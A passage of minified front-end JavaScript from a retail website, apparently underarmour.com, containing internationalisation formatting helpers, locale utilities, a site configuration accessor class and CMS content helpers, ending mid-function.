new(a.bind.apply(a,(0,t.__spreadArray)([void 0],e,!1)))},{cache:u(e.list),strategy:n.strategies.variadic}),getDisplayNames:(0,n.memoize)(function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return new(o.bind.apply(o,(0,t.__spreadArray)([void 0],e,!1)))},{cache:u(e.displayNames),strategy:n.strategies.variadic})}}function h(e,t,n,i){var a,o=e&&e[t];if(o&&(a=o[n]),a)return a;i(new r.UnsupportedFormatterError("No ".concat(t," format named: ").concat(n)))}e.s(["DEFAULT_INTL_CONFIG",()=>s,"createFormatters",()=>c,"createIntlCache",()=>l,"filterProps",()=>o,"getNamedFormat",()=>h,"invariant",()=>a],932603);var g=["formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName","hourCycle","dateStyle","timeStyle","calendar","numberingSystem","fractionalSecondDigits"];function f(e,r,n,i){var a=e.locale,s=e.formats,l=e.onError,u=e.timeZone;void 0===i&&(i={});var c=i.format,f=o(i,g,(0,t.__assign)((0,t.__assign)({},u&&{timeZone:u}),c&&h(s,r,c,l)));return"time"!==r||f.hour||f.minute||f.second||f.timeStyle||f.dateStyle||(f=(0,t.__assign)((0,t.__assign)({},f),{hour:"numeric",minute:"numeric"})),n(a,f)}function m(e,t){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];var a=n[0],o=n[1],s="string"==typeof a?new Date(a||0):a;try{return f(e,"date",t,void 0===o?{}:o).format(s)}catch(t){e.onError(new r.IntlFormatError("Error formatting date.",e.locale,t))}return String(s)}function p(e,t){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];var a=n[0],o=n[1],s="string"==typeof a?new Date(a||0):a;try{return f(e,"time",t,void 0===o?{}:o).format(s)}catch(t){e.onError(new r.IntlFormatError("Error formatting time.",e.locale,t))}return String(s)}function d(e,t){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];var a=n[0],o=n[1],s=n[2],l="string"==typeof a?new Date(a||0):a,u="string"==typeof o?new Date(o||0):o;try{return f(e,"dateTimeRange",t,void 0===s?{}:s).formatRange(l,u)}catch(t){e.onError(new r.IntlFormatError("Error formatting date time range.",e.locale,t))}return String(l)}function b(e,t){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];var a=n[0],o=n[1],s="string"==typeof a?new Date(a||0):a;try{return f(e,"date",t,void 0===o?{}:o).formatToParts(s)}catch(t){e.onError(new r.IntlFormatError("Error formatting date.",e.locale,t))}return[]}function _(e,t){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];var a=n[0],o=n[1],s="string"==typeof a?new Date(a||0):a;try{return f(e,"time",t,void 0===o?{}:o).formatToParts(s)}catch(t){e.onError(new r.IntlFormatError("Error formatting time.",e.locale,t))}return[]}var E=e.i(980419),y=["style","type","fallback","languageDisplay"];function v(e,t,n,i){var a=e.locale,s=e.onError;Intl.DisplayNames||s(new E.FormatError('Intl.DisplayNames is not available in this environment.\nTry polyfilling it using "@formatjs/intl-displaynames"\n',E.ErrorCode.MISSING_INTL_API));var l=o(i,y);try{return t(a,l).of(n)}catch(e){s(new r.IntlFormatError("Error formatting display name.",a,e))}}var P=["type","style"],T=Date.now();function A(e,t,r,n){void 0===n&&(n={});var i=C(e,t,r,n).reduce(function(e,t){var r=t.value;return"string"!=typeof r?e.push(r):"string"==typeof e[e.length-1]?e[e.length-1]+=r:e.push(r),e},[]);return 1===i.length?i[0]:0===i.length?"":i}function C(e,n,i,a){var s=e.locale,l=e.onError;void 0===a&&(a={}),Intl.ListFormat||l(new E.FormatError('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n',E.ErrorCode.MISSING_INTL_API));var u=o(a,P);try{var c={},h=Array.from(i).map(function(e,t){if("object"==typeof e&&null!==e){var r="".concat(T,"_").concat(t,"_").concat(T);return c[r]=e,r}return String(e)});return n(s,u).formatToParts(h).map(function(e){return"literal"===e.type?e:(0,t.__assign)((0,t.__assign)({},e),{value:c[e.value]||e.value})})}catch(e){l(new r.IntlFormatError("Error formatting list.",s,e))}return i}e.i(310883);var H=e.i(985974);function I(e,r){return Object.keys(e).reduce(function(n,i){return n[i]=(0,t.__assign)({timeZone:r},e[i]),n},{})}function L(e,r){return Object.keys((0,t.__assign)((0,t.__assign)({},e),r)).reduce(function(n,i){return n[i]=(0,t.__assign)((0,t.__assign)({},e[i]||{}),r[i]||{}),n},{})}function S(e,r){if(!r)return e;var n=i.IntlMessageFormat.formats;return(0,t.__assign)((0,t.__assign)((0,t.__assign)({},n),e),{date:L(I(n.date,r),I(e.date||{},r)),time:L(I(n.time,r),I(e.time||{},r))})}var B=function(e,n,i,o,s){var l=e.locale,u=e.formats,c=e.messages,h=e.defaultLocale,g=e.defaultFormats,f=e.fallbackOnEmptyString,m=e.onError,p=e.timeZone,d=e.defaultRichTextElements;void 0===i&&(i={id:""});var b=i.id,_=i.defaultMessage;a(!!b,"[@formatjs/intl] An `id` must be provided to format a message. You can either:\n1. Configure your build toolchain with [babel-plugin-formatjs](https://formatjs.github.io/docs/tooling/babel-plugin)\nor [@formatjs/ts-transformer](https://formatjs.github.io/docs/tooling/ts-transformer) OR\n2. Configure your `eslint` config to include [eslint-plugin-formatjs](https://formatjs.github.io/docs/tooling/linter#enforce-id)\nto autofix this issue");var E=String(b),y=c&&Object.prototype.hasOwnProperty.call(c,E)&&c[E];if(Array.isArray(y)&&1===y.length&&y[0].type===H.TYPE.literal)return y[0].value;if(!o&&y&&"string"==typeof y&&!d)return y.replace(/'\{(.*?)\}'/gi,"{$1}");if(o=(0,t.__assign)((0,t.__assign)({},d),o||{}),u=S(u,p),g=S(g,p),!y){if(!1===f&&""===y)return y;if((!_||l&&l.toLowerCase()!==h.toLowerCase())&&m(new r.MissingTranslationError(i,l)),_)try{var v=n.getMessageFormat(_,h,g,s);return v.format(o)}catch(e){return m(new r.MessageFormatError('Error formatting default message for: "'.concat(E,'", rendering default message verbatim'),l,i,e)),"string"==typeof _?_:E}return E}try{var v=n.getMessageFormat(y,l,u,(0,t.__assign)({formatters:n},s||{}));return v.format(o)}catch(e){m(new r.MessageFormatError('Error formatting message: "'.concat(E,'", using ').concat(_?"default message":"id"," as fallback."),l,i,e))}if(_)try{var v=n.getMessageFormat(_,h,g,s);return v.format(o)}catch(e){m(new r.MessageFormatError('Error formatting the default message for: "'.concat(E,'", rendering message verbatim'),l,i,e))}return"string"==typeof y?y:"string"==typeof _?_:E};e.s(["formatMessage",()=>B],988207);var N=["style","currency","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay","numberingSystem","trailingZeroDisplay","roundingPriority","roundingIncrement","roundingMode"];function M(e,t,r){var n=e.locale,i=e.formats,a=e.onError;void 0===r&&(r={});var s=r.format;return t(n,o(r,N,s&&h(i,"number",s,a)||{}))}function R(e,t,n,i){void 0===i&&(i={});try{return M(e,t,i).format(n)}catch(t){e.onError(new r.IntlFormatError("Error formatting number.",e.locale,t))}return String(n)}function O(e,t,n,i){void 0===i&&(i={});try{return M(e,t,i).formatToParts(n)}catch(t){e.onError(new r.IntlFormatError("Error formatting number.",e.locale,t))}return[]}var D=["type"];function w(e,t,n,i){var a=e.locale,s=e.onError;void 0===i&&(i={}),Intl.PluralRules||s(new E.FormatError('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n',E.ErrorCode.MISSING_INTL_API));var l=o(i,D);try{return t(a,l).select(n)}catch(e){s(new r.IntlFormatError("Error formatting plural.",a,e))}return"other"}var U=["numeric","style"];function F(e,t,n,i,a){void 0===a&&(a={}),i||(i="second"),Intl.RelativeTimeFormat||e.onError(new E.FormatError('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n',E.ErrorCode.MISSING_INTL_API));try{var s,l,u,c,g;return(s=a,l=e.locale,u=e.formats,c=e.onError,void 0===s&&(s={}),g=s.format,t(l,o(s,U,!!g&&h(u,"relative",g,c)||{}))).format(n,i)}catch(t){e.onError(new r.IntlFormatError("Error formatting relative time.",e.locale,t))}return String(n)}function G(e,n){var i,a=c(n),o=(0,t.__assign)((0,t.__assign)({},s),e),l=o.locale,u=o.defaultLocale,h=o.onError;return l?!Intl.NumberFormat.supportedLocalesOf(l).length&&h?h(new r.MissingDataError('Missing locale data for locale: "'.concat(l,'" in Intl.NumberFormat. Using default locale: "').concat(u,'" as fallback. See https://formatjs.github.io/docs/react-intl#runtime-requirements for more details'))):!Intl.DateTimeFormat.supportedLocalesOf(l).length&&h&&h(new r.MissingDataError('Missing locale data for locale: "'.concat(l,'" in Intl.DateTimeFormat. Using default locale: "').concat(u,'" as fallback. See https://formatjs.github.io/docs/react-intl#runtime-requirements for more details'))):(h&&h(new r.InvalidConfigError('"locale" was not configured, using "'.concat(u,'" as fallback. See https://formatjs.github.io/docs/react-intl/api#intlshape for more details'))),o.locale=o.defaultLocale||"en"),o.onWarn&&o.defaultRichTextElements&&"string"==typeof(i=o.messages||{})[Object.keys(i)[0]]&&o.onWarn('[@formatjs/intl] "defaultRichTextElements" was specified but "message" was not pre-compiled. \nPlease consider using "@formatjs/cli" to pre-compile your messages for performance.\nFor more details see https://formatjs.github.io/docs/getting-started/message-distribution'),(0,t.__assign)((0,t.__assign)({},o),{formatters:a,formatNumber:R.bind(null,o,a.getNumberFormat),formatNumberToParts:O.bind(null,o,a.getNumberFormat),formatRelativeTime:F.bind(null,o,a.getRelativeTimeFormat),formatDate:m.bind(null,o,a.getDateTimeFormat),formatDateToParts:b.bind(null,o,a.getDateTimeFormat),formatTime:p.bind(null,o,a.getDateTimeFormat),formatDateTimeRange:d.bind(null,o,a.getDateTimeFormat),formatTimeToParts:_.bind(null,o,a.getDateTimeFormat),formatPlural:w.bind(null,o,a.getPluralRules),formatMessage:B.bind(null,o,a),$t:B.bind(null,o,a),formatList:A.bind(null,o,a.getListFormat),formatListToParts:C.bind(null,o,a.getListFormat),formatDisplayName:v.bind(null,o,a.getDisplayNames)})}e.s(["createIntl",()=>G],416254)},197030,445423,e=>{"use strict";e.s(["formatWeekdayMonthDay",()=>H,"getAlternateLanguages",()=>p,"getBillingCountries",()=>C,"getCountryCodeByLocale",()=>b,"getDefaultLocale",()=>m,"getDomainFromLocale",()=>d,"getISOByCountryCode",()=>E,"getLanguageByLocale",()=>f,"getLocaleVariantFormat",()=>P,"getNearbyCountries",()=>y,"getSiteCodeByLocale",()=>A,"getSupportedLocales",()=>h,"getSupportedLocalesForApp",()=>v,"isValidLocale",()=>g,"validateLocale",()=>T],197030);var t=e.i(337303);e.i(96830);var r=e.i(279404),n=e.i(880666),i=e.i(416254),a=e.i(932603),o=e.i(394580);let s={},l=async t=>{try{return await e.f({"~/languages/compiled/de-at.json":{id:()=>77702,module:()=>e.A(77702)},"~/languages/compiled/de-ch.json":{id:()=>627212,module:()=>e.A(627212)},"~/languages/compiled/de-de.json":{id:()=>994619,module:()=>e.A(994619)},"~/languages/compiled/en-at.json":{id:()=>595940,module:()=>e.A(595940)},"~/languages/compiled/en-be.json":{id:()=>213474,module:()=>e.A(213474)},"~/languages/compiled/en-ca.json":{id:()=>560934,module:()=>e.A(560934)},"~/languages/compiled/en-ch.json":{id:()=>881121,module:()=>e.A(881121)},"~/languages/compiled/en-de.json":{id:()=>463909,module:()=>e.A(463909)},"~/languages/compiled/en-dk.json":{id:()=>492019,module:()=>e.A(492019)},"~/languages/compiled/en-es.json":{id:()=>104296,module:()=>e.A(104296)},"~/languages/compiled/en-fi.json":{id:()=>363398,module:()=>e.A(363398)},"~/languages/compiled/en-fr.json":{id:()=>907506,module:()=>e.A(907506)},"~/languages/compiled/en-gb.json":{id:()=>3103,module:()=>e.A(3103)},"~/languages/compiled/en-ie.json":{id:()=>63930,module:()=>e.A(63930)},"~/languages/compiled/en-it.json":{id:()=>980970,module:()=>e.A(980970)},"~/languages/compiled/en-nl.json":{id:()=>3967,module:()=>e.A(3967)},"~/languages/compiled/en-no.json":{id:()=>668626,module:()=>e.A(668626)},"~/languages/compiled/en-pl.json":{id:()=>941670,module:()=>e.A(941670)},"~/languages/compiled/en-pt.json":{id:()=>429759,module:()=>e.A(429759)},"~/languages/compiled/en-se.json":{id:()=>288188,module:()=>e.A(288188)},"~/languages/compiled/en-us.json":{id:()=>363170,module:()=>e.A(363170)},"~/languages/compiled/es-es.json":{id:()=>681967,module:()=>e.A(681967)},"~/languages/compiled/fr-be.json":{id:()=>424861,module:()=>e.A(424861)},"~/languages/compiled/fr-ca.json":{id:()=>520488,module:()=>e.A(520488)},"~/languages/compiled/fr-ch.json":{id:()=>769351,module:()=>e.A(769351)},"~/languages/compiled/fr-fr.json":{id:()=>213503,module:()=>e.A(213503)},"~/languages/compiled/it-ch.json":{id:()=>713579,module:()=>e.A(713579)},"~/languages/compiled/it-it.json":{id:()=>570086,module:()=>e.A(570086)},"~/languages/compiled/nl-be.json":{id:()=>139929,module:()=>e.A(139929)},"~/languages/compiled/nl-nl.json":{id:()=>464595,module:()=>e.A(464595)},"~/languages/compiled/pl-pl.json":{id:()=>273212,module:()=>e.A(273212)},"~/languages/compiled/pt-pt.json":{id:()=>459691,module:()=>e.A(459691)}}).import(`~/languages/compiled/${t}.json`)}catch{o.default.error(`Attempted to request a locale translation file that does not exist: ${t}`)}return(await e.A(363170)).default};async function u(e){if(s[e])return s[e];let t=(0,i.createIntl)({locale:e,messages:await l(e)},(0,a.createIntlCache)());return s[e]=t,t}let c=async e=>{let t=await u(e);return(e,r)=>t.formatMessage({id:e},r)};function h(){return r.UaConfigPublicImpl.locales?.map(e=>e.locale)||["en-us"]}function g(e){return r.UaConfigPublicImpl.isValidLocale(e)}function f(e){return r.UaConfigPublicImpl.isValidLocale(e)?e.split("-")[0]:"en"}e.s(["getIntl",()=>u,"serverFormatMessage",0,c],445423);let m=()=>r.UaConfigPublicImpl.defaultLocale,p=e=>{let[t,r]=e.split("-");return h().map(e=>e.split("-")).filter(([e,n])=>n===r&&e!==t).map(([e,t])=>e)};function d(e){return r.UaConfigPublicImpl.getDomainObjectFromLocale(e)?.domain||r.UaConfigPublicImpl.defaultDomain}let b=e=>e.split("-")?.[1]||"us",_={ca:"CAN",us:"USA",at:"AUT",be:"BEL",dk:"DNK",fr:"FRA",de:"DEU",gb:"GBR",ie:"IRL",it:"ITA",nl:"NLD",no:"NOR",uk:"GBR",pl:"POL",pt:"PRT",es:"ESP",se:"SWE",ch:"CHE",li:"LIE",fi:"FIN"},E=(e="us")=>_[e.toLowerCase()],y=e=>(0,t.unique)((0,t.unique)(h().map(e=>b(e))).filter(t=>t.toLowerCase()!==e.toLowerCase())),v=e=>r.UaConfigPublicImpl.getLocalesForApp(e);function P(e){let[t,r]=(h().find(t=>t===e)??m()).split("-");return`${t}_${r.toUpperCase()}`}let T=e=>e&&r.UaConfigPublicImpl.getLocalesAsStrings().includes(e??"")?e:m(),A=e=>{let[t,n]=e.split("-");return r.UaConfigPublicImpl.isEMEA?({"en-gb":"UKIE"})[e]??"EU":n.toUpperCase()},C=async(e,t=!0)=>{let r=async()=>u(e),i=(0,n.getPublicConfig)().billing_countries_accepted[e]??(0,n.getPublicConfig)().billing_countries_accepted[m()]??[];if(!t)return i;let a=await r();return i.slice().sort((e,t)=>{let r=a.formatMessage({id:`country-${e.toUpperCase()}`}),n=a.formatMessage({id:`country-${t.toUpperCase()}`});return r.localeCompare(n)})};function H({date:e,locale:t,mmddSeparator:r}){let n=new Date(e);if(!r)return n.toLocaleDateString(t,{weekday:"short",month:"numeric",day:"numeric"});let i=n.toLocaleDateString(t,{weekday:"short"}),[a,o]=n.toLocaleDateString(t,{month:"numeric",day:"numeric"}).split(/[^\d]/);return`${i}, ${a}${r}${o}`}},279404,e=>{"use strict";e.s(["UaConfigPublicImpl",()=>a]);var t=e.i(247167),r=e.i(880666),n=e.i(197030),i=e.i(96830);class a{static get accertifyUrl(){return(0,r.getPublicConfig)().accertify_url}static get bazaarVoiceLocales(){return(0,r.getPublicConfig)().bazaarvoice.locales}static get isTargetEnabled(){return(0,r.getPublicConfig)().target.enabled}static get bazaarVoiceEnvironment(){return(0,r.getPublicConfig)().bazaarvoice.env}static get ocapiUrl(){return(0,r.getPublicConfig)().uacapi.ocapi??void 0}static get environment(){return(0,i.ensureString)("production")}static get deploymentType(){return t.default.env.CONFIG_ENVIRONMENT_TYPE}static get region(){return(0,i.ensureString)("na")}static get isBeta(){return"beta"===this.deploymentType}static get isLocal(){return"local"===this.deploymentType}static get isPreview(){return"preview"===this.deploymentType}static get isDevelopment(){return"development"===this.environment}static get isProduction(){return"production"===this.environment}static get isStaging(){return"staging"===this.environment}static get isEMEA(){return"emea"===this.region}static get isOrderExchangesEnabled(){return(0,r.getPublicConfig)().allow_order_exchanges.enabled}static get showShippingHeader(){return(0,r.getPublicConfig)().cart.show_shipping_header}static get taxIncludedInPrice(){return(0,r.getPublicConfig)().cart.tax_included_in_price||!1}static get idMeEnabled(){return(0,r.getPublicConfig)().idme.enabled}static get isGiftCardPaymentEnabled(){return(0,r.getPublicConfig)().gift_card_payment.enabled}static get experianToken(){return(0,r.getPublicConfig)().experian.token}static get isSizeShownMessagingEnabled(){return(0,r.getPublicConfig)().size_shown_messaging.enabled}static get vatEnabled(){return(0,r.getPublicConfig)().vat.enabled}static get showAppAndWebLoginInfo(){return(0,r.getPublicConfig)().show_app_web_login_info}static get locales(){return(0,r.getPublicConfig)().i18n.locales}static unit(e){return e&&(0,r.getPublicConfig)().i18n.unit?.[e]||"metric"}static get defaultLocale(){return(0,r.getPublicConfig)().i18n.default_locale}static get defaultDomain(){return(0,r.getPublicConfig)().i18n.default_domain}static get previewDomain(){return a.isPreview?(0,r.getPublicConfig)().i18n.preview_domain:void 0}static get domains(){return(0,r.getPublicConfig)().i18n.domains}static get uacapiUrls(){return(0,r.getPublicConfig)().uacapi.urls}static get shouldUseProductService(){return(0,r.getPublicConfig)().uacapi.use_product_service}static get appName(){return(0,r.getPublicConfig)().app.name}static get appVersion(){return(0,r.getPublicConfig)().app.version}static get uacapiDebug(){return(0,r.getPublicConfig)().uacapi.debug}static get uacapiMaxRetryCount(){return(0,r.getPublicConfig)().uacapi.max_retry_count}static get coremediaUrl(){return(0,r.getPublicConfig)().cms.coremedia_graphql_url}static get coremediaPreviewUrl(){return(0,r.getPublicConfig)().cms.coremedia_preview_graphql_url}static get uacmsUrl(){return(0,r.getPublicConfig)().cms.uacms_graphql_url}static get uacmsAuthRevalidateFetchDuration(){return(0,r.getPublicConfig)().cms.uacms_auth_revalidate_fetch_duration}static get klarnaUrl(){return(0,r.getPublicConfig)().klarna.url}static get klarnaClientId(){return(0,r.getPublicConfig)().klarna.client_id}static get previewSecretToken(){return(0,r.getPublicConfig)().cms.preview_access_token}static get toolkitEnabled(){return(0,r.getPublicConfig)().toolkit.enabled}static get oktaClientId(){return(0,r.getPublicConfig)().okta.client_id}static get oktaApi(){return(0,r.getPublicConfig)().okta.api}static get oktaBrands(){return(0,r.getPublicConfig)().okta.brands}static get getPaazl(){return(0,r.getPublicConfig)().paazl}static get loyaltyDialogContentId(){return(0,r.getPublicConfig)().loyalty.dialog_content_id}static get loyaltyDialogTermsContentId(){return(0,r.getPublicConfig)().loyalty.dialog_terms_content_id}static get loyaltyNavEnabled(){return(0,r.getPublicConfig)().loyalty.nav_enabled}static get getLabelsEnvironment(){return(0,r.getPublicConfig)().returns.labels_environment}static get printInvoiceEnabled(){return(0,r.getPublicConfig)().orders.print_invoice_enabled}static get userwayEnabled(){return(0,r.getPublicConfig)().userway.enabled}static get storeLocator(){return(0,r.getPublicConfig)().storelocator}static get newVisitorModalExpiration(){return(0,r.getPublicConfig)().new_visitor_modal_expiration}static get smsMarketingModalSupressionExpiration(){return(0,r.getPublicConfig)().sms_marketing_modal_supression_expiration}static get flagsmithApiUrl(){return(0,r.getPublicConfig)().flagsmith.api_url}static get flagsmithEnvironmentId(){return(0,r.getPublicConfig)().flagsmith.environment_id}static get flagsmithRevalidationInterval(){return(0,r.getPublicConfig)().flagsmith?.revalidation_interval||600}static get flagsmithRSAEnvironmentKey(){return(0,r.getPublicConfig)().flagsmith?.rsa_key}static get applePayMerchantIdentifier(){return(0,r.getPublicConfig)().apple_pay.merchant_identifier}static get applePaySdkUrl(){let e=(0,r.getPublicConfig)().apple_pay.non_safari_sdk;if(!e)return;try{if(window.location?.protocol!=="https:")return}catch(e){return}let t="undefined"!=typeof navigator&&navigator.userAgent?navigator.userAgent:"";if(!(/Safari/.test(t)&&!/Chrome|Chromium|CriOS|FxiOS|Edg\//.test(t)))return e}static get sourceCodePromotionsEnabled(){return(0,r.getPublicConfig)().personalization.source_code_promotions_enabled??!1}static getShippingCountries(e){let t=(0,n.getCountryCodeByLocale)(e),i=(0,r.getPublicConfig)().checkout.shipping_countries?.[e];return i||[t]}static displayAddressInformation(e){return(0,r.getPublicConfig)().addresses?.display_address_information.locales.includes(e)??!1}static get addressVerificationEnabled(){return(0,r.getPublicConfig)().addresses?.verification??!1}static get mcpBannerEnabled(){return(0,r.getPublicConfig)().banners.mcp_banner??!1}static get displayEmployeeDiscountTerms(){return(0,r.getPublicConfig)().cart.display_employee_discount_terms??!1}static get useLocaleBillingCountries(){return(0,r.getPublicConfig)().addresses.use_locale_billing_countries??!1}static get phone(){return(0,r.getPublicConfig)().phone}static get allMcpTemplates(){return(0,r.getPublicConfig)().personalization.templates}static get personalizationMcpApiConfig(){return(0,r.getPublicConfig)().personalization.api}static personalizationMcpConfig(e){return e&&(0,r.getPublicConfig)().personalization.datasets.find(t=>t.locales.includes(e))||{locales:[],enabled:!1,data_set:""}}static returnMethods(e){return e&&(0,r.getPublicConfig)().returns.methods?.[e]||[]}static get trustarcDomain(){return(0,r.getPublicConfig)().trustarc.domain}static isValidLocale(e){return!!e&&this.locales.map(e=>e.locale).includes(e)}static getDefaultLocaleFromHost(e){return e?this.domains?.find(t=>t.domain===e)?.default_locale:void 0}static getDomainObjectFromLocale(e){let t=this.domains?.find(t=>t.locales.includes(e))??this.domains?.find(e=>e.locales.includes(this.defaultLocale));if(this.previewDomain){let e=this.locales.map(e=>e.locale)??[this.defaultLocale];return{default_locale:this.defaultLocale,domain:this.previewDomain,http:!1,locales:e}}if(!t&&this.isLocal){let e=this.locales.map(e=>e.locale)??[this.defaultLocale];return{default_locale:this.defaultLocale,domain:"localhost:3000",http:!1,locales:e}}return t}static getDomainOrDefaultFromLocale(e){let t=a.getDomainObjectFromLocale(e)?.domain??a.defaultDomain,r=a.previewDomain??t;return a.isPreview?r:t}static getLocalesForApp(e){return(0,r.getPublicConfig)().uaapps[e]?.locales||[]}static getLocalesAsStrings(){return this.locales.map(e=>e.locale)}static isProfileSectionEnabled(e){return(0,r.getPublicConfig)().profile.preferences[e]}static get adyen(){return(0,r.getPublicConfig)().adyen}static getBazaarVoiceUrl(e){let t=(0,r.getPublicConfig)().bazaarvoice.deployments?.[e],i=(0,r.getPublicConfig)().bazaarvoice.env,a=(0,n.getLocaleVariantFormat)(e);return`https://apps.bazaarvoice.com/deployments/${t}/main_site/${i}/${a}/bv.js`}static get customerServicePhone(){return(0,r.getPublicConfig)().phones.customer_service}static getLanguagesByLocale(e){let t=(0,n.getCountryCodeByLocale)(e);return a.locales.filter(({locale:e})=>(0,n.getCountryCodeByLocale)(e)===t).map(({locale:e})=>e.split("-")[0])}static getPaymentMethodsByLocale(e){let t=(0,n.getCountryCodeByLocale)(e);return(0,r.getPublicConfig)().payment_methods[t]??[]}static canUseRatepay(e){return this.getPaymentMethodsByLocale(e).includes("ratepay")}static canUseApplePay(e){return this.getPaymentMethodsByLocale(e).includes("applePay")}static get displayLoginPopUp(){return(0,r.getPublicConfig)().checkout?.display_login_popup??!1}static getCurrencyByLocale(e){return(0,r.getPublicConfig)().currency[e]}static get targetToken(){return(0,r.getPublicConfig)().target.at_property}static get googleAnalytics(){return(0,r.getPublicConfig)().google_analytics}static get isGDPRCompliant(){return(0,r.getPublicConfig)().is_gdpr_required??!1}static get allowPromoWhenLoyalityDisabled(){return(0,r.getPublicConfig)().allow_promo_when_loyality_disabled}static get addressFieldMaxLength(){return(0,r.getPublicConfig)().addresses.address_field_max_length}static get useRsaHeader(){return(0,r.getPublicConfig)().flagsmith.use_rsa_header??!0}static get showShippingMultiplePackagesNotice(){return(0,r.getPublicConfig)().checkout?.show_shipping_multiple_packages_notice??!1}static get hasAlternativeReturnMethod(){return(0,r.getPublicConfig)().returns?.has_alternative_return_method??!1}static get ddOtelEnabled(){return(0,r.getPublicConfig)().metrics.dd_otel_enabled??!1}static get curalateUrl(){return(0,r.getPublicConfig)().curalate.url}static get curalateProductSourceId(){return(0,r.getPublicConfig)().curalate.product_source_id}static get curalateCategorySourceId(){return(0,r.getPublicConfig)().curalate.category_source_id}static get curalateHomepageSourceId(){return(0,r.getPublicConfig)().curalate.homepage_source_id}static get curalateSiteName(){return(0,r.getPublicConfig)().curalate.site_name}static get curalateHomepageContainerId(){return(0,r.getPublicConfig)().curalate.homepage_container_id}static get curalateEnabledLocales(){return(0,r.getPublicConfig)().curalate.enabled_locales}static isAthletePassEnabled(e){return(0,r.getPublicConfig)().athlete_pass.enabled_locales.includes(e)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/62dfbd6627c40247.js
body_size: 11450
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,287403,319365,251398,e=>{"use strict";var t,r=((t={}).Primary="primary",t.Secondary="secondary",t.Hero="hero",t.CategoryBanner="category-banner",t.GuidedShoping="guided-shopping",t.BottomGrid="category-grid-bottom",t.PdpClips="clips-and-stories",t.PdpElevatedContent="elevated-content",t.IngridContent="ingrid-content",t);e.s(["UaCmsSlotType",()=>r],287403);var a=e.i(96830),i=e.i(207899);let o=e=>e?(0,i.isCmTextTreeCharacters)(e)?e.data:(0,i.isCmTextTreeElement)(e)&&e.children?.map(o).join("")||"":"";function s(e,t){return"object"==typeof t&&null!==t&&e in t}e.s(["convertTextTreeToPlainText",0,o],319365),e.s(["getModuleTheme",0,e=>{let{desktop:t={},mobile:r={}}=e||{},i=e=>e?.toLowerCase().includes("dark")??!1,o=i((0,a.ensureString)(t?.theme))?"dark":null,s=i((0,a.ensureString)(r?.theme))?"dark":null;return"dark"===o&&"dark"===s?"dark":o&&!s?"dark-desktop":!o&&s?"dark-mobile":"light"},"getPosition",0,e=>{let t=+e;return Number.isNaN(t)?"center":t>0?"end":t<0?"start":"center"},"getTextString",0,e=>"string"==typeof e?e:o(e),"hasContentType",0,e=>s("contentType",e),"hasKey",()=>s,"hasVariantName",0,e=>s("variantName",e),"isRawQuoteContentSlide",0,e=>s("variantName",e)&&"quote"===e.variantName,"normalizeToOptional",0,e=>e||void 0,"transformCtaItems",0,e=>e.reduce((e,{ctaText:t="",ctaTarget:r,enableCTA:i=!0})=>(i&&r&&e.push({text:t??"",url:(0,a.ensureString)(r.url),isEnabled:i}),e),[]),"transformToSlotContents",0,e=>{let t=e||{},r=e=>"string"==typeof e?e:void 0,i=t.clipCards,o=t.articles;return{media:(0,a.ensureObject)(t.media)??void 0,styles:(0,a.ensureObject)(t.styles)??void 0,teaser:(0,a.ensureObject)(t.teaser)??void 0,athleteTags:(0,a.ensureObject)(t.athleteTags)??void 0,cta:Array.isArray(t.cta)?t.cta:void 0,featuredProducts:(0,a.ensureObject)(t.featuredProducts)??void 0,slotType:r(t.slotType),contentId:r(t.contentId),variantName:r(t.variantName),contentName:r(t.contentName),contentType:r(t.contentType),carouselSlides:Array.isArray(t.carouselSlides)?t.carouselSlides:void 0,placementIndex:r(t.placementIndex),ingridPositionIndex:r(String(t.index)),icon:r(t.icon),settings:(0,a.ensureObject)(t?.settings)??void 0,author:(0,a.ensureObject)(t.author)??void 0,clipCards:(0,a.isArrayWithItems)(i)?i:void 0,articles:(0,a.isArrayWithItems)(o)?o:void 0,articleDetails:(0,a.ensureObject)(t?.articleDetails)??void 0,releaseCalendar:(0,a.ensureObject)(t.releaseCalendar)??void 0,productCompare:(0,a.ensureObject)(t.productCompare)??void 0,labels:Array.isArray(t.labels)?t.labels:void 0}}],251398)},396632,416250,774101,906042,191850,e=>{"use strict";var t=e.i(843476),r=e.i(271645),a=e.i(394580),i=e.i(774729),o=e.i(460195),s=e.i(119793),n=e.i(550530),l=e.i(96830),d=e.i(787534),u=e.i(683764),c=e.i(279404),m=e.i(197030),p=e.i(647163),h=e.i(878914);let f="application/x-www-form-urlencoded";function g(e,t){let r=e.results?.find(e=>e.id===t.contentId);if(r)switch(t.feedbackType){case"inappropriate":(0,l.isNonNullish)(r.totalInappropriateFeedbackCount)&&(r.totalInappropriateFeedbackCount+=1);break;case"helpfulness":switch(t.vote){case"Negative":(0,l.isNonNullish)(r.totalNegativeFeedbackCount)&&(r.totalNegativeFeedbackCount+=1);break;case"Positive":(0,l.isNonNullish)(r.totalPositiveFeedbackCount)&&(r.totalPositiveFeedbackCount+=1)}}return e}function v(e,t,{contentId:r,feedbackType:a,vote:i}){var o;t[r]||(t[r]={});let s=e.results?.find(e=>e.id===r),n="",d=0;switch(a){case"helpfulness":switch(i){case"Positive":n="positive",d=(0,l.ensureNumber)(s?.totalPositiveFeedbackCount)+1;break;case"Negative":n="negative",d=(0,l.ensureNumber)(s?.totalNegativeFeedbackCount)+1}break;case"inappropriate":n="inappropriate",d=(0,l.ensureNumber)(s?.totalInappropriateFeedbackCount)+1}return 